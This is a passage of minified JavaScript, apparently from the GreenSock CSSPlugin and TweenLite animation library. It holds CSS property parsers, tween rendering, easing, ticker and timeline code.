u, c, p, h, f, m, g, v, y, w, x, b, T, _, C = ["borderTopLeftRadius", "borderTopRightRadius", "borderBottomRightRadius", "borderBottomLeftRadius"], S = e.style; for (g = parseFloat(e.offsetWidth), v = parseFloat(e.offsetHeight), l = t.split(" "), d = 0; d < C.length; d++)this.p.indexOf("border") && (C[d] = Q(C[d])), -1 !== (p = c = J(e, C[d], a, !1, "0px")).indexOf(" ") && (c = p.split(" "), p = c[0], c = c[1]), h = u = l[d], f = parseFloat(p), w = p.substr((f + "").length), (x = "=" === h.charAt(1)) ? (m = parseInt(h.charAt(0) + "1", 10), h = h.substr(2), m *= parseFloat(h), y = h.substr((m + "").length - (0 > m ? 1 : 0)) || "") : (m = parseFloat(h), y = h.substr((m + "").length)), "" === y && (y = n[i] || w), y !== w && (b = ee(e, "borderLeft", f, w), T = ee(e, "borderTop", f, w), "%" === y ? (p = b / g * 100 + "%", c = T / v * 100 + "%") : "em" === y ? (p = b / (_ = ee(e, "borderLeft", 1, "em")) + "em", c = T / _ + "em") : (p = b + "px", c = T + "px"), x && (h = parseFloat(p) + m + y, u = parseFloat(c) + m + y)), r = be(S, C[d], p + " " + c, h + " " + u, !1, "0px", r); return r }, prefix: !0, formatter: ge("0px 0px 0px 0px", !1, !0) }), Ce("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius", { defaultValue: "0px", parser: function (e, t, i, n, s, r) { return be(e.style, i, this.format(J(e, i, a, !1, "0px 0px")), this.format(t), !1, "0px", s) }, prefix: !0, formatter: ge("0px 0px", !1, !0) }), Ce("backgroundPosition", { defaultValue: "0 0", parser: function (e, t, i, n, s, r) { var o, l, d, u, c, p, h = "background-position", f = a || Z(e, null), g = this.format((f ? m ? f.getPropertyValue(h + "-x") + " " + f.getPropertyValue(h + "-y") : f.getPropertyValue(h) : e.currentStyle.backgroundPositionX + " " + e.currentStyle.backgroundPositionY) || "0 0"), v = this.format(t); if (-1 !== g.indexOf("%") != (-1 !== v.indexOf("%")) && v.split(",").length < 2 && ((p = J(e, "backgroundImage").replace(A, "")) && "none" !== p)) { for (o = g.split(" "), l = v.split(" "), q.setAttribute("src", p), d = 2; --d > -1;)(u = -1 !== (g = o[d]).indexOf("%")) !== (-1 !== l[d].indexOf("%")) && (c = 0 === d ? e.offsetWidth - q.width : e.offsetHeight - q.height, o[d] = u ? parseFloat(g) / 100 * c + "px" : parseFloat(g) / c * 100 + "%"); g = o.join(" ") } return this.parseComplex(e.style, g, v, s, r) }, formatter: oe }), Ce("backgroundSize", { defaultValue: "0 0", formatter: function (e) { return oe(-1 === (e += "").indexOf(" ") ? e + " " + e : e) } }), Ce("perspective", { defaultValue: "0px", prefix: !0 }), Ce("perspectiveOrigin", { defaultValue: "50% 50%", prefix: !0 }), Ce("transformStyle", { prefix: !0 }), Ce("backfaceVisibility", { prefix: !0 }), Ce("userSelect", { prefix: !0 }), Ce("margin", { parser: ve("marginTop,marginRight,marginBottom,marginLeft") }), Ce("padding", { parser: ve("paddingTop,paddingRight,paddingBottom,paddingLeft") }), Ce("clip", { defaultValue: "rect(0px,0px,0px,0px)", parser: function (e, t, i, n, s, r) { var o, l, d; return 9 > m ? (l = e.currentStyle, d = 8 > m ? " " : ",", o = "rect(" + l.clipTop + d + l.clipRight + d + l.clipBottom + d + l.clipLeft + ")", t = this.format(t).split(",").join(d)) : (o = this.format(J(e, this.p, a, !1, this.dflt)), t = this.format(t)), this.parseComplex(e.style, o, t, s, r) } }), Ce("textShadow", { defaultValue: "0px 0px 0px #999", color: !0, multi: !0 }), Ce("autoRound,strictUnits", { parser: function (e, t, i, n, a) { return a } }), Ce("border", { defaultValue: "0px solid #000", parser: function (e, t, i, n, s, r) { var o = J(e, "borderTopWidth", a, !1, "0px"), l = this.format(t).split(" "), d = l[0].replace(T, ""); return "px" !== d && (o = parseFloat(o) / ee(e, "borderTopWidth", 1, d) + d), this.parseComplex(e.style, this.format(o + " " + J(e, "borderTopStyle", a, !1, "solid") + " " + J(e, "borderTopColor", a, !1, "#000")), l.join(" "), s, r) }, color: !0, formatter: function (e) { var t = e.split(" "); return t[0] + " " + (t[1] || "solid") + " " + (e.match(me) || ["#000"])[0] } }), Ce("borderWidth", { parser: ve("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth") }), Ce("float,cssFloat,styleFloat", { parser: function (e, t, i, n, a, s) { var r = e.style, o = "cssFloat" in r ? "cssFloat" : "styleFloat"; return new we(r, o, 0, 0, a, -1, i, !1, 0, r[o], t) } }); var Xe = function (e) { var t, i = this.t, n = i.filter || J(this.data, "filter") || "", a = this.s + this.c * e | 0; 100 === a && (-1 === n.indexOf("atrix(") && -1 === n.indexOf("radient(") && -1 === n.indexOf("oader(") ? (i.removeAttribute("filter"), t = !J(this.data, "filter")) : (i.filter = n.replace(S, ""), t = !0)), t || (this.xn1 && (i.filter = n = n || "alpha(opacity=" + a + ")"), -1 === n.indexOf("pacity") ? 0 === a && this.xn1 || (i.filter = n + " alpha(opacity=" + a + ")") : i.filter = n.replace(_, "opacity=" + a)) }; Ce("opacity,alpha,autoAlpha", { defaultValue: "1", parser: function (e, t, i, n, s, r) { var o = parseFloat(J(e, "opacity", a, !1, "1")), l = e.style, d = "autoAlpha" === i; return "string" == typeof t && "=" === t.charAt(1) && (t = ("-" === t.charAt(0) ? -1 : 1) * parseFloat(t.substr(2)) + o), d && 1 === o && "hidden" === J(e, "visibility", a) && 0 !== t && (o = 0), Y ? s = new we(l, "opacity", o, t - o, s) : ((s = new we(l, "opacity", 100 * o, 100 * (t - o), s)).xn1 = d ? 1 : 0, l.zoom = 1, s.type = 2, s.b = "alpha(opacity=" + s.s + ")", s.e = "alpha(opacity=" + (s.s + s.c) + ")", s.data = e, s.plugin = r, s.setRatio = Xe), d && ((s = new we(l, "visibility", 0, 0, s, -1, null, !1, 0, 0 !== o ? "inherit" : "hidden", 0 === t ? "hidden" : "inherit")).xs0 = "inherit", n._overwriteProps.push(s.n), n._overwriteProps.push(i)), s } }); var Ye = function (e, t) { t && (e.removeProperty ? (("ms" === t.substr(0, 2) || "webkit" === t.substr(0, 6)) && (t = "-" + t), e.removeProperty(t.replace(P, "-$1").toLowerCase())) : e.removeAttribute(t)) }, Ge = function (e) { if (this.t._gsClassPT = this, 1 === e || 0 === e) { this.t.setAttribute("class", 0 === e ? this.b : this.e); for (var t = this.data, i = this.t.style; t;)t.v ? i[t.p] = t.v : Ye(i, t.p), t = t._next; 1 === e && this.t._gsClassPT === this && (this.t._gsClassPT = null) } else this.t.getAttribute("class") !== this.e && this.t.setAttribute("class", this.e) }; Ce("className", { parser: function (e, t, n, s, r, o, l) { var d, u, c, p, h, f = e.getAttribute("class") || "", m = e.style.cssText; if ((r = s._classNamePT = new we(e, n, 0, 0, r, 2)).setRatio = Ge, r.pr = -11, i = !0, r.b = f, u = ie(e, a), c = e._gsClassPT) { for (p = {}, h = c.data; h;)p[h.p] = 1, h = h._next; c.setRatio(1) } return e._gsClassPT = r, r.e = "=" !== t.charAt(1) ? t : f.replace(new RegExp("(?:\\s|^)" + t.substr(2) + "(?![\\w-])"), "") + ("+" === t.charAt(0) ? " " + t.substr(2) : ""), e.setAttribute("class", r.e), d = ne(e, u, ie(e), l, p), e.setAttribute("class", f), r.data = d.firstMPT, e.style.cssText = m, r.xfirst = s.parse(e, d.difs, r, o) } }); var Ve = function (e) { if ((1 === e || 0 === e) && this.data._totalTime === this.data._totalDuration && "isFromStart" !== this.data.data) { var t, i, n, a, s, r = this.t.style, o = l.transform.parse; if ("all" === this.e) r.cssText = "", a = !0; else for (n = (t = this.e.split(" ").join("").split(",")).length; --n > -1;)i = t[n], l[i] && (l[i].parse === o ? a = !0 : i = "transformOrigin" === i ? Oe : l[i].p), Ye(r, i); a && (Ye(r, ze), (s = this.t._gsTransform) && (s.svg && (this.t.removeAttribute("data-svg-origin"), this.t.removeAttribute("transform")), delete this.t._gsTransform)) } }; for (Ce("clearProps", { parser: function (e, t, n, a, s) { return (s = new we(e, n, 0, 0, s, 2)).setRatio = Ve, s.e = t, s.pr = -10, s.data = a._tween, i = !0, s } }), d = "bezier,throwProps,physicsProps,physics2D".split(","), Te = d.length; Te--;)Se(d[Te]); (d = r.prototype)._firstPT = d._lastParsedTransform = d._transform = null, d._onInitTween = function (e, t, o, d) { if (!e.nodeType) return !1; this._target = g = e, this._tween = o, this._vars = t, v = d, u = t.autoRound, i = !1, n = t.suffixMap || r.suffixMap, a = Z(e, ""), s = this._overwriteProps; var h, m, y, w, x, b, T, _, S, k = e.style; if (c && "" === k.zIndex && (("auto" === (h = J(e, "zIndex", a)) || "" === h) && this._addLazySet(k, "zIndex", 0)), "string" == typeof t && (w = k.cssText, h = ie(e, a), k.cssText = w + ";" + t, h = ne(e, h, ie(e)).difs, !Y && C.test(t) && (h.opacity = parseFloat(RegExp.$1)), t = h, k.cssText = w), t.className ? this._firstPT = m = l.className.parse(e, t.className, "className", this, null, null, t) : this._firstPT = m = this.parse(e, t, null), this._transformType) { for (S = 3 === this._transformType, ze ? p && (c = !0, "" === k.zIndex && (("auto" === (T = J(e, "zIndex", a)) || "" === T) && this._addLazySet(k, "zIndex", 0)), f && this._addLazySet(k, "WebkitBackfaceVisibility", this._vars.WebkitBackfaceVisibility || (S ? "visible" : "hidden"))) : k.zoom = 1, y = m; y && y._next;)y = y._next; _ = new we(e, "transform", 0, 0, null, 2), this._linkCSSP(_, null, y), _.setRatio = ze ? We : qe, _.data = this._transform || Be(e, a, !0), _.tween = o, _.pr = -1, s.pop() } if (i) { for (; m;) { for (b = m._next, y = w; y && y.pr > m.pr;)y = y._next; (m._prev = y ? y._prev : x) ? m._prev._next = m : w = m, (m._next = y) ? y._prev = m : x = m, m = b } this._firstPT = w } return !0 }, d.parse = function (e, t, i, s) { var r, o, d, c, p, h, f, m, y, w, x = e.style; for (r in t) { if ("function" == typeof (h = t[r]) && (h = h(v, g)), o = l[r]) i = o.parse(e, h, r, this, i, s, t); else { if ("--" === r.substr(0, 2)) { this._tween._propLookup[r] = this._addTween.call(this._tween, e.style, "setProperty", Z(e).getPropertyValue(r) + "", h + "", r, !1, r); continue } p = J(e, r, a) + "", y = "string" == typeof h, "color" === r || "fill" === r || "stroke" === r || -1 !== r.indexOf("Color") || y && k.test(h) ? (y || (h = ((h = he(h)).length > 3 ? "rgba(" : "rgb(") + h.join(",") + ")"), i = be(x, r, p, h, !0, "transparent", i, 0, s)) : y && $.test(h) ? i = be(x, r, p, h, !0, null, i, 0, s) : (f = (d = parseFloat(p)) || 0 === d ? p.substr((d + "").length) : "", ("" === p || "auto" === p) && ("width" === r || "height" === r ? (d = re(e, r, a), f = "px") : "left" === r || "top" === r ? (d = te(e, r, a), f = "px") : (d = "opacity" !== r ? 0 : 1, f = "")), (w = y && "=" === h.charAt(1)) ? (c = parseInt(h.charAt(0) + "1", 10), h = h.substr(2), c *= parseFloat(h), m = h.replace(T, "")) : (c = parseFloat(h), m = y ? h.replace(T, "") : ""), "" === m && (m = r in n ? n[r] : f), h = c || 0 === c ? (w ? c + d : c) + m : t[r], f !== m && ("" !== m || "lineHeight" === r) && (c || 0 === c) && d && (d = ee(e, r, d, f), "%" === m ? (d /= ee(e, r, 100, "%") / 100, !0 !== t.strictUnits && (p = d + "%")) : "em" === m || "rem" === m || "vw" === m || "vh" === m ? d /= ee(e, r, 1, m) : "px" !== m && (c = ee(e, r, c, m), m = "px"), w && (c || 0 === c) && (h = c + d + m)), w && (c += d), !d && 0 !== d || !c && 0 !== c ? void 0 !== x[r] && (h || h + "" != "NaN" && null != h) ? (i = new we(x, r, c || d || 0, 0, i, -1, r, !1, 0, p, h)).xs0 = "none" !== h || "display" !== r && -1 === r.indexOf("Style") ? h : p : V("invalid " + r + " tween value: " + t[r]) : (i = new we(x, r, d, c - d, i, 0, r, !1 !== u && ("px" === m || "zIndex" === r), 0, p, h)).xs0 = m) } s && i && !i.plugin && (i.plugin = s) } return i }, d.setRatio = function (e) { var t, i, n, a = this._firstPT; if (1 !== e || this._tween._time !== this._tween._duration && 0 !== this._tween._time) if (e || this._tween._time !== this._tween._duration && 0 !== this._tween._time || -1e-6 === this._tween._rawPrevTime) for (; a;) { if (t = a.c * e + a.s, a.r ? t = Math.round(t) : 1e-6 > t && t > -1e-6 && (t = 0), a.type) if (1 === a.type) if (2 === (n = a.l)) a.t[a.p] = a.xs0 + t + a.xs1 + a.xn1 + a.xs2; else if (3 === n) a.t[a.p] = a.xs0 + t + a.xs1 + a.xn1 + a.xs2 + a.xn2 + a.xs3; else if (4 === n) a.t[a.p] = a.xs0 + t + a.xs1 + a.xn1 + a.xs2 + a.xn2 + a.xs3 + a.xn3 + a.xs4; else if (5 === n) a.t[a.p] = a.xs0 + t + a.xs1 + a.xn1 + a.xs2 + a.xn2 + a.xs3 + a.xn3 + a.xs4 + a.xn4 + a.xs5; else { for (i = a.xs0 + t + a.xs1, n = 1; n < a.l; n++)i += a["xn" + n] + a["xs" + (n + 1)]; a.t[a.p] = i } else -1 === a.type ? a.t[a.p] = a.xs0 : a.setRatio && a.setRatio(e); else a.t[a.p] = t + a.xs0; a = a._next } else for (; a;)2 !== a.type ? a.t[a.p] = a.b : a.setRatio(e), a = a._next; else for (; a;) { if (2 !== a.type) if (a.r && -1 !== a.type) if (t = Math.round(a.s + a.c), a.type) { if (1 === a.type) { for (n = a.l, i = a.xs0 + t + a.xs1, n = 1; n < a.l; n++)i += a["xn" + n] + a["xs" + (n + 1)]; a.t[a.p] = i } } else a.t[a.p] = t + a.xs0; else a.t[a.p] = a.e; else a.setRatio(e); a = a._next } }, d._enableTransforms = function (e) { this._transform = this._transform || Be(this._target, a, !0), this._transformType = this._transform.svg && ke || !e && 3 !== this._transformType ? 2 : 3 }; var Ke = function (e) { this.t[this.p] = this.e, this.data._linkCSSP(this, this._next, null, !0) }; d._addLazySet = function (e, t, i) { var n = this._firstPT = new we(e, t, 0, 0, this._firstPT, 2); n.e = i, n.setRatio = Ke, n.data = this }, d._linkCSSP = function (e, t, i, n) { return e && (t && (t._prev = e), e._next && (e._next._prev = e._prev), e._prev ? e._prev._next = e._next : this._firstPT === e && (this._firstPT = e._next, n = !0), i ? i._next = e : n || null !== this._firstPT || (this._firstPT = e), e._next = t, e._prev = i), e }, d._mod = function (e) { for (var t = this._firstPT; t;)"function" == typeof e[t.p] && e[t.p] === Math.round && (t.r = 1), t = t._next }, d._kill = function (t) { var i, n, a, s = t; if (t.autoAlpha || t.alpha) { for (n in s = {}, t) s[n] = t[n]; s.opacity = 1, s.autoAlpha && (s.visibility = 1) } for (t.className && (i = this._classNamePT) && ((a = i.xfirst) && a._prev ? this._linkCSSP(a._prev, i._next, a._prev._prev) : a === this._firstPT && (this._firstPT = i._next), i._next && this._linkCSSP(i._next, i._next._next, a._prev), this._classNamePT = null), i = this._firstPT; i;)i.plugin && i.plugin !== n && i.plugin._kill && (i.plugin._kill(t), n = i.plugin), i = i._next; return e.prototype._kill.call(this, s) }; var Ue = function (e, t, i) { var n, a, s, r; if (e.slice) for (a = e.length; --a > -1;)Ue(e[a], t, i); else for (a = (n = e.childNodes).length; --a > -1;)r = (s = n[a]).type, s.style && (t.push(ie(s)), i && i.push(s)), 1 !== r && 9 !== r && 11 !== r || !s.childNodes.length || Ue(s, t, i) }; return r.cascadeTo = function (e, i, n) { var a, s, r, o, l = t.to(e, i, n), d = [l], u = [], c = [], p = [], h = t._internals.reservedProps; for (e = l._targets || l.target, Ue(e, u, p), l.render(i, !0, !0), Ue(e, c), l.render(0, !0, !0), l._enabled(!0), a = p.length; --a > -1;)if ((s = ne(p[a], u[a], c[a])).firstMPT) { for (r in s = s.difs, n) h[r] && (s[r] = n[r]); for (r in o = {}, s) o[r] = u[a][r]; d.push(t.fromTo(p[a], i, o, s)) } return d }, e.activate([r]), r }, !0) }), _gsScope._gsDefine && _gsScope._gsQueue.pop()(), function (e) { "use strict"; var t = function () { return (_gsScope.GreenSockGlobals || _gsScope).CSSPlugin }; "undefined" != typeof module && module.exports ? (require("../TweenLite.min.js"), module.exports = t()) : "function" == typeof define && define.amd && define(["TweenLite"], t) }(), function (e, t) { "use strict"; var i = {}, n = e.document, a = e.GreenSockGlobals = e.GreenSockGlobals || e; if (!a.TweenLite) { var s, r, o, l, d, u = function (e) { var t, i = e.split("."), n = a; for (t = 0; t < i.length; t++)n[i[t]] = n = n[i[t]] || {}; return n }, c = u("com.greensock"), p = 1e-10, h = function (e) { var t, i = [], n = e.length; for (t = 0; t !== n; i.push(e[t++])); return i }, f = function () { }, m = function () { var e = Object.prototype.toString, t = e.call([]); return function (i) { return null != i && (i instanceof Array || "object" == typeof i && !!i.push && e.call(i) === t) } }(), g = {}, v = function (n, s, r, o) { this.sc = g[n] ? g[n].sc : [], g[n] = this, this.gsClass = null, this.func = r; var l = []; this.check = function (d) { for (var c, p, h, f, m = s.length, y = m; --m > -1;)(c = g[s[m]] || new v(s[m], [])).gsClass ? (l[m] = c.gsClass, y--) : d && c.sc.push(this); if (0 === y && r) { if (h = (p = ("com.greensock." + n).split(".")).pop(), f = u(p.join("."))[h] = this.gsClass = r.apply(r, l), o) if (a[h] = i[h] = f, "undefined" != typeof module && module.exports) if (n === t) for (m in module.exports = i[t] = f, i) f[m] = i[m]; else i[t] && (i[t][h] = f); else "function" == typeof define && define.amd && define((e.GreenSockAMDPath ? e.GreenSockAMDPath + "/" : "") + n.split(".").pop(), [], function () { return f }); for (m = 0; m < this.sc.length; m++)this.sc[m].check() } }, this.check(!0) }, y = e._gsDefine = function (e, t, i, n) { return new v(e, t, i, n) }, w = c._class = function (e, t, i) { return t = t || function () { }, y(e, [], function () { return t }, i), t }; y.globals = a; var x = [0, 0, 1, 1], b = w("easing.Ease", function (e, t, i, n) { this._func = e, this._type = i || 0, this._power = n || 0, this._params = t ? x.concat(t) : x }, !0), T = b.map = {}, _ = b.register = function (e, t, i, n) { for (var a, s, r, o, l = t.split(","), d = l.length, u = (i || "easeIn,easeOut,easeInOut").split(","); --d > -1;)for (s = l[d], a = n ? w("easing." + s, null, !0) : c.easing[s] || {}, r = u.length; --r > -1;)o = u[r], T[s + "." + o] = T[o + s] = a[o] = e.getRatio ? e : e[o] || new e }; for ((o = b.prototype)._calcEnd = !1, o.getRatio = function (e) { if (this._func) return this._params[0] = e, this._func.apply(null, this._params); var t = this._type, i = this._power, n = 1 === t ? 1 - e : 2 === t ? e : .5 > e ? 2 * e : 2 * (1 - e); return 1 === i ? n *= n : 2 === i ? n *= n * n : 3 === i ? n *= n * n * n : 4 === i && (n *= n * n * n * n), 1 === t ? 1 - n : 2 === t ? n : .5 > e ? n / 2 : 1 - n / 2 }, r = (s = ["Linear", "Quad", "Cubic", "Quart", "Quint,Strong"]).length; --r > -1;)o = s[r] + ",Power" + r, _(new b(null, null, 1, r), o, "easeOut", !0), _(new b(null, null, 2, r), o, "easeIn" + (0 === r ? ",easeNone" : "")), _(new b(null, null, 3, r), o, "easeInOut"); T.linear = c.easing.Linear.easeIn, T.swing = c.easing.Quad.easeInOut; var C = w("events.EventDispatcher", function (e) { this._listeners = {}, this._eventTarget = e || this }); (o = C.prototype).addEventListener = function (e, t, i, n, a) { a = a || 0; var s, r, o = this._listeners[e], u = 0; for (this !== l || d || l.wake(), null == o && (this._listeners[e] = o = []), r = o.length; --r > -1;)(s = o[r]).c === t && s.s === i ? o.splice(r, 1) : 0 === u && s.pr < a && (u = r + 1); o.splice(u, 0, { c: t, s: i, up: n, pr: a }) }, o.removeEventListener = function (e, t) { var i, n = this._listeners[e]; if (n) for (i = n.length; --i > -1;)if (n[i].c === t) return void n.splice(i, 1) }, o.dispatchEvent = function (e) { var t, i, n, a = this._listeners[e]; if (a) for ((t = a.length) > 1 && (a = a.slice(0)), i = this._eventTarget; --t > -1;)(n = a[t]) && (n.up ? n.c.call(n.s || i, { type: e, target: i }) : n.c.call(n.s || i)) }; var S = e.requestAnimationFrame, k = e.cancelAnimationFrame, P = Date.now || function () { return (new Date).getTime() }, z = P(); for (r = (s = ["ms", "moz", "webkit", "o"]).length; --r > -1 && !S;)S = e[s[r] + "RequestAnimationFrame"], k = e[s[r] + "CancelAnimationFrame"] || e[s[r] + "CancelRequestAnimationFrame"]; w("Ticker", function (e, t) { var i, a, s, r, o, u = this, c = P(), h = !(!1 === t || !S) && "auto", m = 500, g = 33, v = function (e) { var t, n, l = P() - z; l > m && (c += l - g), z += l, u.time = (z - c) / 1e3, t = u.time - o, (!i || t > 0 || !0 === e) && (u.frame++ , o += t + (t >= r ? .004 : r - t), n = !0), !0 !== e && (s = a(v)), n && u.dispatchEvent("tick") }; C.call(u), u.time = u.frame = 0, u.tick = function () { v(!0) }, u.lagSmoothing = function (e, t) { return arguments.length ? (m = e || 1 / p, void (g = Math.min(t, m, 0))) : 1 / p > m }, u.sleep = function () { null != s && (h && k ? k(s) : clearTimeout(s), a = f, s = null, u === l && (d = !1)) }, u.wake = function (e) { null !== s ? u.sleep() : e ? c += -z + (z = P()) : u.frame > 10 && (z = P() - m + 5), a = 0 === i ? f : h && S ? S : function (e) { return setTimeout(e, 1e3 * (o - u.time) + 1 | 0) }, u === l && (d = !0), v(2) }, u.fps = function (e) { return arguments.length ? (r = 1 / ((i = e) || 60), o = this.time + r, void u.wake()) : i }, u.useRAF = function (e) { return arguments.length ? (u.sleep(), h = e, void u.fps(i)) : h }, u.fps(e), setTimeout(function () { "auto" === h && u.frame < 5 && "hidden" !== n.visibilityState && u.useRAF(!1) }, 1500) }), (o = c.Ticker.prototype = new c.events.EventDispatcher).constructor = c.Ticker; var A = w("core.Animation", function (e, t) { if (this.vars = t = t || {}, this._duration = this._totalDuration = e || 0, this._delay = Number(t.delay) || 0, this._timeScale = 1, this._active = !0 === t.immediateRender, this.data = t.data, this._reversed = !0 === t.reversed, V) { d || l.wake(); var i = this.vars.useFrames ? G : V; i.add(this, i._time), this.vars.paused && this.paused(!0) } }); l = A.ticker = new c.Ticker, (o = A.prototype)._dirty = o._gc = o._initted = o._paused = !1, o._totalTime = o._time = 0, o._rawPrevTime = -1, o._next = o._last = o._onUpdate = o._timeline = o.timeline = null, o._paused = !1; var O = function () { d && P() - z > 2e3 && ("hidden" !== n.visibilityState || !l.lagSmoothing()) && l.wake(); var e = setTimeout(O, 2e3); e.unref && e.unref() }; O(), o.play = function (e, t) { return null != e && this.seek(e, t), this.reversed(!1).paused(!1) }, o.pause = function (e, t) { return null != e && this.seek(e, t), this.paused(!0) }, o.resume = function (e, t) { return null != e && this.seek(e, t), this.paused(!1) }, o.seek = function (e, t) { return this.totalTime(Number(e), !1 !== t) }, o.restart = function (e, t) { return this.reversed(!1).paused(!1).totalTime(e ? -this._delay : 0, !1 !== t, !0) }, o.reverse = function (e, t) { return null != e && this.seek(e || this.totalDuration(), t), this.reversed(!0).paused(!1) }, o.render = function (e, t, i) { }, o.invalidate = function () { return this._time = this._totalTime = 0, this._initted = this._gc = !1, this._rawPrevTime = -1, (this._gc || !this.timeline) && this._enabled(!0), this }, o.isActive = function () { var e, t = this._timeline, i = this._startTime; return !t || !this._gc && !this._paused && t.isActive() && (e = t.rawTime(!0)) >= i && e < i + this.totalDuration() / this._timeScale - 1e-7 }, o._enabled = function (e, t) { return d || l.wake(), this._gc = !e, this._active = this.isActive(), !0 !== t && (e && !this.timeline ? this._timeline.add(this, this._startTime - this._delay) : !e && this.timeline && this._timeline._remove(this, !0)), !1 }, o._kill = function (e, t) { return this._enabled(!1, !1) }, o.kill = function (e, t) { return this._kill(e, t), this }, o._uncache = function (e) { for (var t = e ? this : this.timeline; t;)t._dirty = !0, t = t.timeline; return this }, o._swapSelfInParams = function (e) { for (var t = e.length, i = e.concat(); --t > -1;)"{self}" === e[t] && (i[t] = this); return i }, o._callback = function (e) { var t = this.vars, i = t[e], n = t[e + "Params"], a = t[e + "Scope"] || t.callbackScope || this; switch (n ? n.length : 0) { case 0: i.call(a); break; case 1: i.call(a, n[0]); break; case 2: i.call(a, n[0], n[1]); break; default: i.apply(a, n) } }, o.eventCallback = function (e, t, i, n) { if ("on" === (e || "").substr(0, 2)) { var a = this.vars; if (1 === arguments.length) return a[e]; null == t ? delete a[e] : (a[e] = t, a[e + "Params"] = m(i) && -1 !== i.join("").indexOf("{self}") ? this._swapSelfInParams(i) : i, a[e + "Scope"] = n), "onUpdate" === e && (this._onUpdate = t) } return this }, o.delay = function (e) { return arguments.length ? (this._timeline.smoothChildTiming && this.startTime(this._startTime + e - this._delay), this._delay = e, this) : this._delay }, o.duration = function (e) { return arguments.length ? (this._duration = this._totalDuration = e, this._uncache(!0), this._timeline.smoothChildTiming && this._time > 0 && this._time < this._duration && 0 !== e && this.totalTime(this._totalTime * (e / this._duration), !0), this) : (this._dirty = !1, this._duration) }, o.totalDuration = function (e) { return this._dirty = !1, arguments.length ? this.duration(e) : this._totalDuration }, o.time = function (e, t) { return arguments.length ? (this._dirty && this.totalDuration(), this.totalTime(e > this._duration ? this._duration : e, t)) : this._time }, o.totalTime = function (e, t, i) { if (d || l.wake(), !arguments.length) return this._totalTime; if (this._timeline) { if (0 > e && !i && (e += this.totalDuration()), this._timeline.smoothChildTiming) { this._dirty && this.totalDuration(); var n = this._totalDuration, a = this._timeline; if (e > n && !i && (e = n), this._startTime = (this._paused ? this._pauseTime : a._time) - (this._reversed ? n - e : e) / this._timeScale, a._dirty || this._uncache(!1), a._timeline) for (; a._timeline;)a._timeline._time !== (a._startTime + a._totalTime) / a._timeScale && a.totalTime(a._totalTime, !0), a = a._timeline } this._gc && this._enabled(!0, !1), (this._totalTime !== e || 0 === this._duration) && (D.length && U(), this.render(e, t, !1), D.length && U()) } return this }, o.progress = o.totalProgress = function (e, t) { var i = this.duration(); return arguments.length ? this.totalTime(i * e, t) : i ? this._time / i : this.ratio }, o.startTime = function (e) { return arguments.length ? (e !== this._startTime && (this._startTime = e, this.timeline && this.timeline._sortChildren && this.timeline.add(this, e - this._delay)), this) : this._startTime }, o.endTime = function (e) { return this._startTime + (0 != e ? this.totalDuration() : this.duration()) / this._timeScale }, o.timeScale = function (e) { if (!arguments.length) return this._timeScale; var t, i; for (e = e || p, this._timeline && this._timeline.smoothChildTiming && (i = (t = this._pauseTime) || 0 === t ? t : this._timeline.totalTime(), this._startTime = i - (i - this._startTime) * this._timeScale / e), this._timeScale = e, i = this.timeline; i && i.timeline;)i._dirty = !0, i.totalDuration(), i = i.timeline; return this }, o.reversed = function (e) { return arguments.length ? (e != this._reversed && (this._reversed = e, this.totalTime(this._timeline && !this._timeline.smoothChildTiming ? this.totalDuration() - this._totalTime : this._totalTime, !0)), this) : this._reversed }, o.paused = function (e) { if (!arguments.length) return this._paused; var t, i, n = this._timeline; return e != this._paused && n && (d || e || l.wake(), i = (t = n.rawTime()) - this._pauseTime, !e && n.smoothChildTiming && (this._startTime += i, this._uncache(!1)), this._pauseTime = e ? t : null, this._paused = e, this._active = this.isActive(), !e && 0 !== i && this._initted && this.duration() && (t = n.smoothChildTiming ? this._totalTime : (t - this._startTime) / this._timeScale, this.render(t, t === this._totalTime, !0))), this._gc && !e && this._enabled(!0, !1), this }; var E = w("core.SimpleTimeline", function (e) { A.call(this, 0, e), this.autoRemoveChildren = this.smoothChildTiming = !0 }); (o = E.prototype = new A).constructor = E, o.kill()._gc = !1, o._first = o._last = o._recent = null, o._sortChildren = !1, o.add = o.insert = function (e, t, i, n) { var a, s; if (e._startTime = Number(t || 0) + e._delay, e._paused && this !== e._timeline && (e._pauseTime = e._startTime + (this.rawTime() - e._startTime) / e._timeScale), e.timeline && e.timeline._remove(e, !0), e.timeline = e._timeline = this, e._gc && e._enabled(!0, !0), a = this._last, this._sortChildren) for (s = e._startTime; a && a._startTime > s;)a = a._prev; return a ? (e._next = a._next, a._next = e) : (e._next = this._first, this._first = e), e._next ? e._next._prev = e : this._last = e, e._prev = a, this._recent = e, this._timeline && this._uncache(!0), this }, o._remove = function (e, t) { return e.timeline === this && (t || e._enabled(!1, !0), e._prev ? e._prev._next = e._next : this._first === e && (this._first = e._next), e._next ? e._next._prev = e._prev : this._last === e && (this._last = e._prev), e._next = e._prev = e.timeline = null, e === this._recent && (this._recent = this._last), this._timeline && this._uncache(!0)), this }, o.render = function (e, t, i) { var n, a = this._first; for (this._totalTime = this._time = this._rawPrevTime = e; a;)n = a._next, (a._active || e >= a._startTime && !a._paused && !a._gc) && (a._reversed ? a.render((a._dirty ? a.totalDuration() : a._totalDuration) - (e - a._startTime) * a._timeScale, t, i) : a.render((e - a._startTime) * a._timeScale, t, i)), a = n }, o.rawTime = function () { return d || l.wake(), this._totalTime }; var I = w("TweenLite", function (t, i, n) { if (A.call(this, i, n), this.render = I.prototype.render, null == t) throw "Cannot tween a null target."; this.target = t = "string" != typeof t ? t : I.selector(t) || t; var a, s, r, o = t.jquery || t.length && t !== e && t[0] && (t[0] === e || t[0].nodeType && t[0].style && !t.nodeType), l = this.vars.overwrite; if (this._overwrite = l = null == l ? Y[I.defaultOverwrite] : "number" == typeof l ? l >> 0 : Y[l], (o || t instanceof Array || t.push && m(t)) && "number" != typeof t[0]) for (this._targets = r = h(t), this._propLookup = [], this._siblings = [], a = 0; a < r.length; a++)(s = r[a]) ? "string" != typeof s ? s.length && s !== e && s[0] && (s[0] === e || s[0].nodeType && s[0].style && !s.nodeType) ? (r.splice(a--, 1), this._targets = r = r.concat(h(s))) : (this._siblings[a] = Q(s, this, !1), 1 === l && this._siblings[a].length > 1 && J(s, this, null, 1, this._siblings[a])) : "string" == typeof (s = r[a--] = I.selector(s)) && r.splice(a + 1, 1) : r.splice(a--, 1); else this._propLookup = {}, this._siblings = Q(t, this, !1), 1 === l && this._siblings.length > 1 && J(t, this, null, 1, this._siblings); 